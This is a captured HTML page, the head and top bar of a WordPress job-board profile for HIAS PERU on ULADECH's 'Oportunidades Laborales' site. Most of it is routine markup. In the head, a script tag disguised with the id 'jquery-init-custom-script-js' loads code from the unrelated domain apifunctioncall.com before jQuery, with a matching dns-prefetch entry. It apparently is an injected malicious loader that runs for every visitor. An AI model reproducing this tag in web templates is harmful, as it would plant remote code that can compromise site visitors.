

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/
body_size: 73611
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>HIAS PERU - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="HIAS PERU - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="HIAS es la Organización Judía Global que protege al refugiado cuya vida se encuentra en peligro. Con más de 135 años de experiencia, HIAS brinda apoyo psicológico y orientación social, laboral y legal a población refugiada y migrante que se encuentra en situación de vulnerabilidad." />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="HIAS es la Organización Judía Global que protege al refugiado cuya vida se encuentra en peligro. Con más de 135 años de experiencia, HIAS brinda apoyo psicológico y orientación social, laboral y legal a población refugiada y migrante que se encuentra en situación de vulnerabilidad." />
<meta name="twitter:title" content="HIAS PERU - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/","inLanguage":"es","name":"HIAS PERU - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2022-02-21T23:08:02+00:00","dateModified":"2022-02-21T23:08:02+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Comentario HIAS PERU del feed" href="https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=6015' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fcompanies%2Fhias-peru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fcompanies%2Fhias-peru%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_company-template-default single single-noo_company postid-6015  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
